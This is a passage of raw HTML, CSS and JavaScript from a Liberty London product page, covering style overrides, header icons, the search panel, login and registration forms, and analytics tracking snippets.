    .information-hub .store-info-swiper .swiper-button-next,
    .information-hub .store-info-swiper .swiper-button-prev {
        top: 0px;
    }

    .remove-related-articles~.article-related-content {
        display: none;
    }

    article h2.akzidenz-grotesk-pro-extended.carousel-title {
        font-size: 20px !important;
    }

    @media only screen and (max-width: 991px) {
        .main-article .product-swiper {
            margin-top: 0;
        }
    }

    @media only screen and (max-width: 543px) {
        article h2.akzidenz-grotesk-pro-extended.carousel-title {
            font-size: 16px !important;
        }
    }

    .two-image-hero-banner .hero-banner .banner-title .sub-heading {
        max-width: 90% !important;
    }

    @media only screen and (max-width: 390px) {
        .hub .heading {
            font-size: 18px;
        }
    }

    .featured-articles .abstract-text {
        background: linear-gradient(0deg, rgba(0, 0, 0, 0.7), transparent)
    }

    .product-detail .product-additional-content .bullet-list {
        padding-left: 15px;
    }

    article .hero.half-header h2.sub-heading {
        margin: 0;
    }

    .services-experiences-article figure.image-slider {
        max-height: calc(100vh - 130px);
    }


   #wc_dept_gifts+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_fabrics+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_christmas+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_new-in+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_featured+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_sale+.slideout-menu .pinned-categories .shop-brand {
        display: none !important;
    }

    #wc_dept_fabrics+.slideout-menu .no-subcategories {
        border: none;
    }

    @media only screen and (max-width: 1024px) {

        .row.usps-module .col,
        .row.usps-module .title-text {
            min-height: 25rem;
        }
    }

    /* Christmas Hours Added */
    .information-hub .map-container {
        height: unset;
    }

    /* End Added Christmas Hours */

    :focus {
        outline: none;
    }

    .basket-call-out-message {
        display: none;
    }

    .minicart .basket-call-out-message,
    .cart.cart-page .basket-call-out-message {
        display: block;
    }

    /* Whilst Apple Pay is off */
    .payment-form .nav-tabs .nav-item[data-method-id="PayPal"] {
        margin-right: 0;
    }

    /* Temp hide Curalate on Gifts CLP */
    [data-querystring="cgid=wc_dept_gifts"] .category-landing-page #curalate-content {
        display: none;
    }

    .product-detail [disabled].unselectable .color-value.selected:after,
    .product-quickview [disabled].unselectable .color-value.selected:after {
        background: transparent;
    }

/* Update Nav Ads H4 to P Tags 29 July 2024 */
.navigation-banner .nav-banner-text p.akzidenz-grotesk-pro-light {
    font-size: 3.2rem;
    margin-bottom: .5rem;
}

.navigation-banners .nav-banner p {
    font-size: 1.8rem; 
    max-width: 20rem;
    margin-bottom: .5rem;
}

/*Onetrust Overrrides 250530*/
@media (min-width: 641px) {
.otPcTab {
     max-height: 50.5rem !important;   
    }
}

@media (min-width: 641px) and (max-width: 714px) {
    
    #ot-pc-content .ot-tab-desc {
        width: 58% !important;
    }
}

@media (min-width: 544px) and (max-width: 640px) {
    .otPcTab {
     max-height: 100% !important;   
    }
}

/*Remove liberty purple bag banners from collection page*/
.product-detail[data-pid="006S001"] .pdp-call-out-message[data-promo="bag-sizes"] {
  display: none !important;
}

/*CSS remedy to restore overlay fade on active slides and hover on featured hub articles  */
.featured-articles .swiper-slide {
  position: relative;
  overflow: hidden;
}

.featured-articles .swiper-slide .article-link {
  position: relative;
  display: block;
}
.featured-articles .swiper-slide .article-link .click-overlay {
  position: absolute;
  inset: 0;
  z-index: 3;
  background: transparent;
  cursor: pointer;
}
.featured-articles .swiper-slide > .abstract-text {
  position: relative;
  z-index: 4;
  pointer-events: none;
  transition: opacity .3s ease, visibility .3s ease;
  opacity: 0;
  visibility: hidden;
}
.featured-articles .swiper-slide:hover .abstract-text,
.featured-articles .swiper-slide-active .abstract-text {
  opacity: 1 !important;
  visibility: visible !important;
}
.featured-articles .swiper-slide:hover .article-link::before {
  opacity: 0 !important;
  visibility: hidden !important;
}

/* ------------------------------- */
/* Fix for content abstract 
on PDP Inspire me Content 260109
/* ------------------------------- */
@media (min-width: 768px) {

  .inspire-me-wrapper .content-asset-abstract {
    position: relative;
  }

  .inspire-me-wrapper .abstract-text {
    position: absolute;
    top: 50%;
    left: calc(100% - 60%);
    transform: translateY(-50%);
    width: 55%;
    padding: 2rem 3rem;
    z-index: 5;
  }
}

@media (max-width: 767px) {

  .inspire-me-wrapper .abstract-text {
    position: relative;
    top: unset;
    left: unset;
    transform: none;
    width: 100%;
    padding: 2rem 3rem;
    background: #fefbf1;
    text-align: center;
  }
}


</style>

<script>
    var waitForJQuery = setInterval(function () {
        if (typeof $ != 'undefined') {

            removeRelatedArticles();

            clearInterval(waitForJQuery);
        }
    }, 10);

    function removeRelatedArticles() {
        if ($('.services-experiences-article').length > 0 || $('.sub-hub-article').length > 0 || $('.event-article').length > 0) {
            $('.article-body').addClass('remove-related-articles');
        }
    }
</script>
		
	
</div>
 
	

        <span class="global-e-switcher d-inline-flex d-lg-none">
            

    <div class="country-selector globale-selector">
        


<span class="btn">
GB/GBP
</span>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/js/globaleCountrySwitcher.js"></script>



<div class="geolocation-helper" data-google-bot="false"
data-geo-country="US"
data-site-country="GB"></div>


    </div>


        </span>
    </footer>
</div>

            </div>
        </nav>

        
        <nav aria-label="Basket, Search, Account and Wishlist" class="js-header-mobile app-tray-menu d-flex flex-row flex-lg-column justify-content-between justify-content-lg-center align-items-center">
            
                <a class="logo-home d-lg-none" href="/uk/home" title="Homepage">
                    


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="160" height="25.7" viewBox="0 0 220 35.336">
<title>Liberty</title>
<path d="M135.082.681H119.774l.333,16.806-.334,17.168h5.493l-.335-13.406,5.262,0a5.107,5.107,0,0,1,4.449,2.069,82.341,82.341,0,0,1,6.637,11.338h6.5Q143.226,27.718,138.333,21c7.261-1.921,8.777-6.706,8.777-10.387,0-2.761-2.161-9.929-12.028-9.929m-10.15,16.806V4.422h10.15c4.372,0,7.356,2.39,7.356,6.249,0,4.245-3.344,6.816-7.356,6.816ZM178.794.681H151.245V4.827l11.361-.394V17.484l-.333,17.171h5.481l-.34-17.171V4.433l11.379.394Zm-69.368,27.8a18.935,18.935,0,0,1-8.966,2.751c-7.87,0-13.83-5.367-14.079-13.041l16.45.485V13.837l-16.08.511c1.441-6.148,6.841-10.3,13.7-10.3A9.829,9.829,0,0,1,106.879,6.4l3.574-3.315A16.758,16.758,0,0,0,100.321,0C89.408,0,81.438,7.444,81.438,17.7s7.97,17.636,18.883,17.636a23.828,23.828,0,0,0,11.847-3.084ZM0,.681.334,18.151l-.316,16.5h23.97V30.51L5.15,30.917V18.157L5.493.681Zm36.018,0H30.526l.334,16.994-.334,16.981h5.492L35.6,17.663Zm25.22,0H46.726l.334,16.8-.334,17.171,17.718,0A9.977,9.977,0,0,0,74.859,24.3a9.439,9.439,0,0,0-6.1-8.852,6.973,6.973,0,0,0,3.227-6.165c0-5.285-4.141-8.6-10.751-8.6M51.816,14.356V4.422h9.143c4.119,0,6.387,1.714,6.387,4.829,0,3.434-2.089,5.1-6.387,5.1Zm0,16.558V18.119h9.422c5.645,0,9.016,2.311,9.016,6.183,0,4.14-3.371,6.611-9.016,6.611ZM218.615.681H211.6L201.22,16.48,190.851.681H183.83l14.983,20.936-.338,13.038h5.492l-.341-13.038Zm-1.426,28.785A2.652,2.652,0,1,0,220,32.115a2.736,2.736,0,0,0-2.812-2.648" />
</svg>


                </a>
            

            <div class="app-tray-buttons-container d-flex flex-column justify-content-center" role="navigation" aria-label="Primary action buttons">
                <ul class="app-tray-buttons d-flex flex-row align-items-center" aria-label="Basket, Search, Account and Wishlsit">

                    <li class="search d-flex justify-content-center align-items-center js-loading">
                        <span class="app-tray-icon">
                            


<svg xmlns="http://www.w3.org/2000/svg" width="27" height="27" viewBox="0 0 27 27" role="button" class="icon">
<title>Search button</title>
<path d="M593.87,247.4a11.3,11.3,0,1,0-1.41,1.42l7.02,7.04,1.42-1.43Zm-8.68,2.07a9.3,9.3,0,1,1,9.29-9.3A9.3,9.3,0,0,1,585.19,249.47Z"
transform="translate(-573.9 -228.86)" />
</svg>


                        </span>
                    </li>
                    <li class="account d-none d-sm-flex justify-content-center align-items-center js-desktop-header-customer-info js-loading">
                        











<div class="primary-actions">
    <div class="account-icon">
        


<svg xmlns="http://www.w3.org/2000/svg" width="25.021" height="26.506" viewBox="0 0 25.021 26.506" role="button"
class="icon">
<title>Account button</title>
<path d="M658.592,248.505a38.575,38.575,0,0,0-6.4-3.862,7,7,0,1,0-4.371.006,33.294,33.294,0,0,0-6.432,3.869,10.215,10.215,0,0,0-3.894,8.824l0,.153,2,.01,0-.214a8.257,8.257,0,0,1,3.112-7.187c3.378-2.594,6.79-4.072,7.426-4.1.63.024,3.8,1.5,7.373,4.117,2.159,1.584,3.2,3.986,3.1,7.14l-.006.249,2-.012.005-.171C662.663,252.523,660.464,249.878,658.592,248.505ZM650,243a5,5,0,1,1,5-5A5.006,5.006,0,0,1,650,243Z"
transform="translate(-637.492 -231)" />
</svg>


        
    </div>
</div>
                    </li>
                    <li class="wishlist d-none d-sm-flex justify-content-center align-items-center">
                        <div class="primary-actions">
                            <div class="wishlist-icon js-desktop-header-wishlist-icon">
                                















<svg xmlns="http://www.w3.org/2000/svg" width="25" height="23.008" viewBox="0 0 25 23.008" role="button"
class="icon">
<title>Wish List button</title>
<path d="M655.1,235.5h0a5.382,5.382,0,0,1,5.439,5.439c0,3.3-2.435,5.622-7.5,10.157-.6.535-1.221,1.094-1.872,1.684l-1.128,1.028-1.124-1.015c-.638-.58-1.25-1.129-1.835-1.654l-.058-.052c-5.053-4.532-7.482-6.856-7.482-10.146a5.361,5.361,0,0,1,5.439-5.44,6.022,6.022,0,0,1,3.782,1.387l1.278,1.061,1.278-1.06A6.028,6.028,0,0,1,655.1,235.5m0-2a8,8,0,0,0-5.061,1.85,7.993,7.993,0,0,0-5.06-1.849h0a7.359,7.359,0,0,0-7.439,7.44c0,4.329,3.241,7.236,8.147,11.635.6.538,1.228,1.1,1.883,1.7l2.474,2.235,2.47-2.249q.968-.878,1.859-1.672c4.918-4.4,8.167-7.312,8.167-11.648a7.361,7.361,0,0,0-7.44-7.439Z"
transform="translate(-637.535 -233.5)" />
</svg>



<span data-no-items="true" class='dot '></span>

                            </div>
                        </div>
                    </li>
                    <li class="minicart d-flex justify-content-center align-items-center js-loading">
                        <div class="primary-actions">
                            <div class="shopping-bag-icon">
                                
















<svg xmlns="http://www.w3.org/2000/svg" width="24" height="28" viewBox="0 0 24 28" role="button" class="icon">
<title>Shopping bag button</title>
<path d="M655.97,238v-2a5.97,5.97,0,1,0-11.94,0v2H638l1.1,20H660.9l1.1-20Zm-9.95-2a3.98,3.98,0,1,1,7.96,0v2h-7.96Zm12.985,20h-18.01l-.886-16h19.782Z"
transform="translate(-638 -230)" />
</svg>



<span class="mini-cart-quantity akzidenz-grotesk-pro-medium-extended">
    
</span>



<span data-no-items="true" class='dot '></span>

                            </div>
                        </div>
                    </li>
                    <li class="navicon d-flex d-lg-none justify-content-center align-items-center">
                        <span>
                        </span>
                    </li>
                </ul>
            </div>
        </nav>
    </div>
</header>


<div class="app-tray-panels">
<div class="mini-cart-panel panel">
    <div class="panel-title d-flex flex-row justify-content-between align-items-center">
        <h2>Shopping bag</h2>
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
    <div class="panel-body" body-scroll-lock-ignore>
        
        <div class="minicart" data-action-url="/on/demandware.store/Sites-liberty-Site/default/Cart-MiniCartShow">
        </div>
        <div class="progress-dots">
            <span class="progress-dot"></span>
        </div>
    </div>
</div>
<div class="search-panel panel algolia-search-panel">
    <div class="panel-title d-flex flex-row justify-content-between align-items-center js-panel-title">
        
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
    <div class="reset-bar">
        <div class="secondary-bar row">
            <div class="col pr-3">
                <button class="btn btn-secondary btn-lg dot js-clear-all">Clear All</button>
            </div>
            <div class="col pl-3">
                <button class="btn btn-secondary btn-lg js-apply">
                    Apply
                    <span class="js-count-filters"></span>
                </button>
            </div>
        </div>
    </div>
    <div class="panel-body algolia-search-body">
        
    



<div class="row algolia-search-results">
    <div class="tab-content col-12">
        <div class="ais-InstantSearch active" role="tabpanel" aria-labelledby="product-tab">
            <div class="search-sticky-header-wrapper">
                <div id="algolia-search-header-wrapper" class="pt-4">
                    <div id="algolia-searchbox-placeholder"></div>
                </div>

                <div class="row">
                    <div id="algolia-stats-placeholder" class="result-count col-12 col-md-9 col-sm-6 order-sm-2 mb-4"></div>
                </div>

                <div class="row filters-mobile">
                    <div class="algolia-sorting-actions mb-4" id="algolia-product-search-results">
                        <div class="algolia-result-count d-flex">
                            <div class="algolia-search-result-filters">
                                <div id="algolia-sort-by-placeholder-mobile" class="sorting">
                                    <div class="algolia-sort-by-mask"></div>
                                </div>
                            </div>
                            <div class="algolia-search-result-filters">
                                <button type="button" class="algolia-filter-results akzidenz-grotesk-pro-extended js-filter-button">
                                    Filter
                                    <span class="js-count-filters"></span>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>

                <div class="row filters">
                    <div class="filters-wrapper">
                        <div id="algolia-product-department-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-type-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-brand-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-color-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-size-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>

                        
                            <div id="algolia-product-price-placeholder" class="col-1">
                                <div class="ais-Panel ais-Dropdown">
                                    <div class="ais-Panel-header"></div>
                                    <div class="ais-Panel-body"></div>
                                    <div class="ais-Panel-footer">
                                        <button type="button" class="ais-Dropdown-close"></button>
                                    </div>
                                </div>
                            </div>
                        
                    </div>
                    <div id="algolia-sort-by-placeholder" class="col-1 sorting"></div>
                </div>

                <div class="row refinements-panel">
                    <div id="algolia-current-refinements"></div>
                    <div id="algolia-clear-refinements-placeholder"></div>
                </div>
            </div>

            <div class="row">
                <div class="col-sm-12 col-md-12 algolia-hits-placeholder">
                    <div id="algolia-hits-placeholder"></div>
                </div>
            </div>

            <div class="row algolia-noresult-wrapper">
                <div class="col-sm-12 col-md-12 algolia-hits-placeholder"></div>
            </div>

            <div class="algolia-refinement-bar">
                <div class="panel-title d-flex flex-row justify-content-between align-items-center">
                    <h2>Filter Results</h2>
                    <svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewbox="0 0 21.986 21.986" class="refinement-bar-close-icon icon">
                        <path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
                              transform="translate(-455.007 -236.007)"></path>
                    </svg>
                </div>
                <div class="panel-body">
                    <div id="algolia-current-refinements-filter"></div>
                    <div id="mobile-refinement-list-category"></div>
                    <div id="mobile-refinement-list-type"></div>
                    <div id="mobile-refinement-list-brand"></div>
                    <div id="mobile-refinement-list-color"></div>
                    <div id="mobile-refinement-list-size"></div>
                    
                        <div id="mobile-refinement-list-price"></div>
                    
                </div>
            </div>
        </div>
    </div>
</div>



    </div>
</div>
<div class="account-panel panel">
    <div class="panel-title text-right">
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
        <div class="panel-body d-flex justify-content-center" body-scroll-lock-ignore>
            <div class="app-tray-auth">
    
        <div class="app-tray-auth-container" data-tvar-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Login-GetTVar">
            <div class="app-tray-login">
                <h2 class="title">Sign in</h2>
                <form action="/on/demandware.store/Sites-liberty-Site/default/Account-Login" class="login app-tray-form" method="POST"
      name="login-form"
      data-form-name="login-form"
      data-grc-sk="6Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT">
    <div class="form-group required">
        <label class="form-control-label" for="login-form-email">
            Email address
        </label>
        <input id="login-form-email" type="email"
               required aria-required="true"
               class="form-control required"
               aria-describedby="form-email-error"
               name="loginEmail"
               value=""
               placeholder="Please enter your email address">
        <div class="invalid-feedback" id="form-email-error__apptray-login-form__custom-ui"></div>
    </div>

    <div class="form-group required">
        <label class="form-control-label" for="login-form-password">
            Password
        </label>
        <input id="login-form-password" type="password"
               required aria-required="true"
               class="form-control required"
               aria-describedby="form-password-error"
               name="loginPassword"
               placeholder="Please enter your password">
        <span class="eye-icon"></span>
        <div class="invalid-feedback" id="form-password-error__apptray-login-form__custom-ui"></div>
    </div>

    <button type="submit" class="btn btn-block btn-primary">Login</button>

    <div class="d-flex justify-content-between align-items-center">
        <div class="form-group custom-control custom-checkbox remember-me">
            <input id="rememberMeAppTray" type="checkbox"
                   class="custom-control-input"
                   name="loginRememberMe"
                   value="true"
                    />
            <label class="custom-control-label" for="rememberMeAppTray">
                Remember me
            </label>
        </div>

        <div class="forgot-password">
            <a id="password-reset" class="inverse-link"
               title="Forgot password?"
               data-toggle="modal"
               href="/on/demandware.store/Sites-liberty-Site/default/Account-PasswordResetDialogForm"
               data-target="#requestPasswordResetModal">
                Forgot password?
            </a>
        </div>
    </div>
    <input type="hidden" name="csrf_token" value="SlM2qKOG9l9v5NulVMOoHaNda8mqWpW0Xs8xAB8R202vCbDQ6IiXm3tCZbkEk2Fywq9Rgvf94cfc2lX25hmo_4Gsj4lp0uuhts47GZC2znNCSqEeIWBEvmt3zGNBLlDRtYxzoYON04343LjbH1kIsqjvPBQvzc3oxm2ksaViHO7CGYyPB9E=" />
    <input type="hidden" id="grc_token" name="grc_token" value="" />
</form>

<button class="btn btn-secondary app-tray-form-switch">
    Sign up for account
</button>

            </div>

            <div class="app-tray-register d-none">
                <h2 class="title">Register</h2>
                

                















    
    




<form action="/on/demandware.store/Sites-liberty-Site/default/Account-SubmitRegistration" class="registration" method="POST"
    name="dwfrm_profile" data-form-name="registration-form">
    <div class="form-group
        required">
        <label class="form-control-label" for="registration-form-fname">
            First name
        </label>
        <input id="registration-form-fname" type="text"
               class="form-control"
               data-missing-error="This field is required."
               data-range-error="Must be 50 characters or less."
               aria-describedby="form-fname-error"
               placeholder="Please enter your first name"
               name="dwfrm_profile_customer_firstname" required aria-required="true" value="" maxLength="50" pattern="^[a-zA-Z,*\s]{1,50}$">
        <div class="invalid-feedback" id="form-fname-error"></div>
    </div>

    <div class="form-group
        required">
        <label class="form-control-label" for="registration-form-lname">
            Last name
        </label>
        <input id="registration-form-lname" type="text"
               class="form-control"
               data-missing-error="This field is required."
               data-range-error="Must be 50 characters or less."
               aria-describedby="form-lname-error"
               placeholder="Please enter your last name"
               name="dwfrm_profile_customer_lastname" required aria-required="true" value="" maxLength="50" pattern="^[a-zA-Z,*\s]{1,50}$">
        <div class="invalid-feedback" id="form-lname-error"></div>
    </div>

    <div class="form-group required">
        <label class="form-control-label" for="registration-form-email">
             Login email address
        </label>
        <input id="registration-form-email" type="email"
               class="form-control"
               placeholder="Please enter your email address"
               data-missing-error="Please enter a valid email address."
               data-pattern-mismatch="The email address is invalid."
               aria-describedby="form-email-error"
               minlength="6"
               required
               name="dwfrm_profile_customer_email" value="" maxLength="50" pattern="[\w.%\+\-]+@[\w.\-]+\.[\w]{2,6}" />
        <div class="invalid-feedback" id="form-email-error__register-form__custom-ui"></div>
    </div>

    <div class="form-group required">
        <label class="form-control-label" for="registration-form-password">
            Password
        </label>
        <input id="registration-form-password" type="password"
               name="dwfrm_profile_login_password"
               class="form-control"
               placeholder="Please enter your password"
               data-missing-error="Please enter your password."
               data-range-error="Please enter at least 8 characters."
               data-pass-req="{&quot;heading&quot;:&quot;Please ensure password includes:&quot;,&quot;passwordMinLength&quot;:{&quot;val&quot;:10,&quot;error&quot;:&quot;At least 10 character(s)&quot;},&quot;passwordForceLetters&quot;:{&quot;val&quot;:true,&quot;error&quot;:&quot;A letter&quot;,&quot;rx&quot;:&quot;^(?=.*[a-zA-Z])&quot;},&quot;passwordForceMixedCase&quot;:{&quot;val&quot;:true,&quot;error&quot;:&quot;An uppercase letter&quot;,&quot;rx&quot;:&quot;^(?=.*[A-Z])(?=.*[a-z])&quot;},&quot;passwordForceNumbers&quot;:{&quot;val&quot;:true,&quot;error&quot;:&quot;A number&quot;,&quot;rx&quot;:&quot;^(?=.*[0-9])&quot;},&quot;passwordMinSpecialChars&quot;:{&quot;val&quot;:1,&quot;error&quot;:&quot;At least 1 special character(s)&quot;,&quot;rx&quot;:&quot;^(?=.*[\\$%\\/\\(\\)\\[\\]\\{\\}=\\?!\\.,\\-_\\*\\|\\+~#@&amp;])&quot;},&quot;fullRegEx&quot;:&quot;(?=.*[a-zA-Z])(?=.*[A-Z])(?=.*[a-z])(?=.*[0-9])(?=.*[\\$%\\/\\(\\)\\[\\]\\{\\}=\\?!\\.,\\-_\\*\\|\\+~#@&amp;]).*&quot;}"
               aria-describedby="form-password-error"
               autocomplete="off"
               maxlength="255"
               minlength="10"
                
                    pattern="(?=.*[a-zA-Z])(?=.*[A-Z])(?=.*[a-z])(?=.*[0-9])(?=.*[\$%\/\(\)\[\]\{\}=\?!\.,\-_\*\|\+~#@&amp;]).*"
                
               required />
        <span class="eye-icon"></span>
        <div class="invalid-feedback" id="form-password-error__register-form__custom-ui"></div>
    </div>

    <div class="form-group custom-control custom-checkbox privacypolicy
    required">
        <input id="privacypolicyAppTray" type="checkbox"
               class="custom-control-input"
               name="dwfrm_profile_privacypolicy" required aria-required="true" value="true"
               data-missing-error="Please Agree to the terms and conditions"/>
        <label class="custom-control-label" for="privacypolicyAppTray">
            Agree to Liberty&#x27;s terms and conditions
        </label>
    </div>

    <div class="form-group custom-control custom-checkbox add-to-email-list
    ">
        <input id="addtoemaillistAppTray" type="checkbox"
               class="custom-control-input"
               name="dwfrm_profile_customer_addtoemaillist" value="true"/>
        <label class="custom-control-label" for="addtoemaillistAppTray">
            Email Marketing
        </label>
    </div>

    <div class="add-to-email-list-description">
        Send me the latest news from Liberty via email, including product launches, special offers and information about loyalty points accrued on your purchases. You can unsubscribe at any time.
    </div>

    <input type="hidden" name="csrf_token" value="SlM2qKOG9l9v5NulVMOoHaNda8mqWpW0Xs8xAB8R202vCbDQ6IiXm3tCZbkEk2Fywq9Rgvf94cfc2lX25hmo_4Gsj4lp0uuhts47GZC2znNCSqEeIWBEvmt3zGNBLlDRtYxzoYON04343LjbH1kIsqjvPBQvzc3oxm2ksaViHO7CGYyPB9E="/>

    <button type="submit" class="btn btn-block btn-primary btn-lg mt-5">
        Register Now
    </button>

    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="e8be93a7e97f222ead5c06c98f" -->
		<small class="form-text text-muted privacy-policy">
        By registering you are agreeing to <a href="https://www.libertylondon.com/uk/information/terms-and-conditions.html" title="Liberty's Terms and Conditions Page" tabindex="-1">Liberty's Terms and Conditions</a> and <a href="https://www.libertylondon.com/uk/information/privacy-policy-and-cookies.html" title="Privacy Policy Page" tabindex="-1">Privacy Policy</a>.
        </small>
	</div> <!-- End content-asset -->



</form>

            </div>
        </div>
    
</div>

    </div>
</div>
<div class="wishlist-panel panel">
    <div class="app-tray-notification-container"></div>

    <div class="panel-title d-flex flex-row justify-content-between align-items-center">
        <h2>Wish List</h2>
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
    <div class="panel-body" body-scroll-lock-ignore>
        <div class="wishlist" data-action-url="/on/demandware.store/Sites-liberty-Site/default/Wishlist-AppTray">
        </div>
        <div class="progress-dots">
            <span class="progress-dot"></span>
        </div>
    </div>

    <div class="modal fade modal-edit-wishlist-product" id="editWishlistProductModal" tabindex="-1" role="dialog"
    data-backdrop="false" body-scroll-lock-ignore>
    <div class="modal-dialog modal-lg" role="document">
        <div class="modal-content">
            <button type="button" class="close" data-dismiss="modal"
                aria-label="Close">
                <svg xmlns="http://www.w3.org/2000/svg" width="10.707" height="10.707" viewBox="0 0 10.707 10.707">
                    <defs>
                        <style>
                            .a {
                                fill: none;
                                stroke: #000;
                                stroke-miterlimit: 10;
                            }
                        </style>
                    </defs>
                    <g transform="translate(0.354 0.354)">
                        <line class="a" y1="10" x2="10" />
                        <line class="a" x2="9.946" y2="9.946" transform="translate(0.025 0.025)" />
                    </g>
                </svg>
            </button>
            <div class="modal-body"></div>
        </div>
    </div>
</div>

</div>

    <div class="bazaarvoice-panel panel">
        <div class="panel-title d-flex flex-row justify-content-between align-items-center">
            <h2>Reviews</h2>
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
        <div class="panel-body col value content p-5" id="bazaarvoice-reviews-body">
            <div class="bazaarvoice-panel-reviews" data-action-url="/on/demandware.store/Sites-liberty-Site/default/Product-Reviews?pid=R494481006&amp;fullcookies=true">
            </div>
            <div class="progress-dots">
                <span class="progress-dot"></span>
            </div>
        </div>
    </div>

</div>

<!-- Tradestate2 changes : BEGIN -->

    <!-- Google Tag Manager for Tradestate2 (noscript) -->

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NHB2G6L"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager for Tradestate2(noscript) -->
    <input type="hidden" id="gtm-tradestate2-enabled" value="true" />

<!-- Tradestate2 changes : END -->

<div role="main" id="maincontent">

<div class="notification-container" data-action="/on/demandware.store/Sites-liberty-Site/default/Notification-GetTemplate"></div>


    










    

    <!-- Tradestate changes : BEGIN -->
    

    



    <!-- Tradestate changes : END -->

    

    <script>
        if (!window.jsFiles) {
            window.jsFiles = {};
        }
        window.jsFiles.quickView = "/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/js/quickView.js";
        window.jsFiles.image = "/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/js/image.js";
        window.jsFiles.sizeGuideView = "/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/js/sizeGuideView.js";
        window.jsFiles.personalisation = "/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/js/personalisation.js";
        window.jsFiles.klarnaOSM = "/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/js/klarnaOSM.js";
    </script>

    
    
    
    
    
    
    
    
    
    
    

    
    
    
    
    
        <div id="algolia-analytics" data-algolia-pid="" data-algolia-query-id="" data-algolia-index-name=""></div>
    

    <!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: '000772972',
					sku: 'R494481006',
					type: '',
					alt_id: ''
				};
			cq_params.realm = "AAVA";
			cq_params.siteId = "liberty";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "R494481006", type: "detail"});
/* ]]> */
// -->
</script>
        <div class="container-fluid product-detail product-wrapper"
